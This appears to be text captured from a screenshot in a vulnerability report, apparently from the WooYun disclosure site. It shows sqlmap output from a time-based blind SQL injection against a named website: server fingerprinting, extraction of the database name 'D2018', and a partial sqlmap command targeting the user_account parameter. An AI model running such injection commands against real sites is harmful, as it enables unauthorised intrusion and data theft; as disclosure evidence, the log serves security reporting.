 管理员: C:\Windows\system32\cmd.exe
---
[18:15:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:15:41] [INFO] fetching current database
[18:15:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:16:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:16:12] [INFO] adjusting time delay to 2 seconds due to good response times
D2018
current database:    'D2018'
[18:17:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dfsszc.com'
[*] shutting down at 18:17:00
C:\Users\Administrator\Desktop\sqlmap3>python sqlmap.py -r 1.txt -p user_account
--current-d
中文(简体) - 百度输入法 半 :
www.wooyun.org